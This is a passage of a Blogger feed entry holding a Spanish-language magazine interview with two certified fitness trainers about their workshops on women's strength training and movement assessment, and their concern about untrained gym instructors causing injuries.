\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ENery Vera y Edu Silvero.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EEL ENTRENADOR EMPIRICO LESIONA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EA SUS ALUMNOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEstamos en una época de la cultura del desarrollo muscular con las influencias de famosos que exponen sus figuras curvilíneas en internet, instando a seguir la misma rutina que ellos. Así también, han surgido muchos gimnasios “improvisados” en el sentido de, que los entrenadores se guían por tutoriales de YouTube o usando métodos antiquísimos y empíricos. Pero, todo problema tiene solución, el “WORKSHOP PARA ENTRENADORES Y PUBLICO EN GENERAL”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENos encontramos con dos jóvenes muy activos y, ambos son entrenadores profesionales con certificación y en constante capacitación, se trata del Prof. Eduardo Silvero y el Prof. Nery Vera, quienes vienen dando charlas y capacitaciones a nivel país y en breve a nivel internacional.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cómo están trabajando en el tema de las capacitaciones?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrabajamos en dupla para los cursos, me acompaña el Prof. Nery Vera, entrenador especializado, ambos somos certificados y compartimos la misma metodología.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERecientemente presentaron dos workshop en Ciudad del Este.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl workshop que presentamos fue “Musculación femenina” dirigido a todo público, ya sea entrenadores o quien lo esté practicando, con el propósito de enseñar a la gente la forma correcta de entrenar, la importancia del pre calentamiento y el estiramiento, especialmente a la mujeres.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl segundo workshop presentamos el tema “De la evaluación al movimiento” aplicada al cross training, musculación y funcional, dirigido a entrenadores. Enseñamos a evaluar el movimiento para tratar de prevenir lesiones,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Porqué es tan importante la evaluación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa evaluación es la base de todo entrenamiento porque yo no puedo prescribir una rutina sin evaluar previamente a un alumno, sería como pedirle al médico una receta sin que éste haya evaluado al paciente. Primero se debe saber los problemas posturales, funcionales, a nivel articulaciones y\/o musculares, luego preparar la rutina de ejercicios.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿En qué consiste la Evaluación del movimiento”?\u003C\/span\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s4496\/DSC_3085.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s320\/DSC_3085.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMediante el curso, el entrenador aprende a identificar las alteraciones y a partir de ahí pueda prescribir un entrenamiento de forma segura. Nuestro propósito como disertantes es que el entrenador aprenda a evaluar a sus alumnos y a utilizar algunas herramientas o estrategias correctivas eficientes para poder mejorar el movimiento de su alumno.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿De quién depende para no sufrir lesiones al hacer ejercicios?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlgunos “entrenadores” siguen usando métodos empíricos y carecen de conocimiento. Es una gran preocupación no invertir\u0026nbsp; para conocer más y es un problema para el alumno este tipo de entrenador, porque en el gimnasio tratamos con la salud de la persona, somos “la primera medicina preventiva”, esto es muy delicado y debemos estar preparado, es decir, tener conocimiento de anatomía, fisiología, biomecánica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿El uso de las máquinas facilita la tarea?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl alumno debe desarrollar sus habilidad en el espacio sin la utilización de ningún tipo de aparato. Algunos entrenadores encuentran que con el uso de las maquina puede solucionar ciertos problemas posturales y facilitarle así la tarea, pero resulta, que las maquinas por ser multiarticulares terminan complicando la situación de muchas personas. Si hay un problema estructural, de postura o funcionalidad y no se tiene el control motor de cómo manejar el cuerpo en el espacio, la máquina no le va solucionar el problema, al contrario, se podría agravar dicho problema.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Cuál es la receptividad de los entrenadores para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor cada curso y charla que damos nos sentimos contentos por los que vinieron, al mismo tiempo es angustiante ver que son pocos entrenadores que se interesan por su capacitación. Conocemos muchos entrenadores en Alto Paraná y, de todos ellos sólo 1% participan del curso. Quiere decir que, el 99 % de los entrenadores están llevando sus clases de forma empírica, por eso instamos a todos a que se animen a capacitarse para ayudar de verdad a sus alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Ya han tratado con personas que se han lesionados en gimnasio?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/s4496\/DSC_3152.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/w400-h268\/DSC_3152.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMuchas veces llegan a nosotros personas con lesiones lumbares, en las rodillas o en los hombros, cada vez hay más personas lesionadas, eso quiere decir que no se está haciendo bien las cosas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy día el objetivo de ir a un gimnasio no solo es bajar de peso, miramos más allá de lo estético, es decir, mejorar la funcionalidad de la persona y que esa funcionalidad tenga transferencia en su vida cotidiana, mejorar la calidad de vida. A medida que la persona va envejeciendo, no significa perder la funcionalidad.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Quiénes invierten más en el servicio de un entrenador?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa mayor demanda en entrenamiento proviene del sexo femenino, principalmente los ejercicios personalizados, es una gran inversión de las mujeres y teniendo en cuenta esta inversión, los entrenadores debemos estar capacitados para brindar un buen servicio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8979948253499290733\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html","title":"ENTRENA CON EDU"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s72-c\/DSC_3157.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});